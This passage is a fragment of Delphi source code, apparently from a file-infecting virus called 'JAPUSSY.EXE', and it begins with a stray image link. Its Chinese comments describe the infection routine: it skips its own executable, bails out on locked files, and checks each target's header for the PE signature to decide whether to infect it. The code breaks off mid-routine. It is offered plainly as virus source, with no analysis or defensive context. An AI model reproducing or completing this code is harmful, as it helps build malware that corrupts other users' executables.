 Infected, IsPE: Boolean;

i: Integer;

Buf: array[0..1] of Char;

begin

try //出错则文件正在被使用，退出

if CompareText(FileName, 'JAPUSSY.EXE') = 0 then //是自己则不感染

Exit;

Infected := False;

IsPE := False;

SrcStream := TFileStream.Create(FileName, fmOpenRead);

try

for i := 0 to 8 do //检查 PE 文件头

begin

SrcStream.Seek(i, soFromBeginning);

SrcStream.Read(Buf, 2);

if (Buf[0] = #80) and (Buf[1] = #69) then //PE 标记

begin

IsPE := True; //是 PE 文件

Break;

end;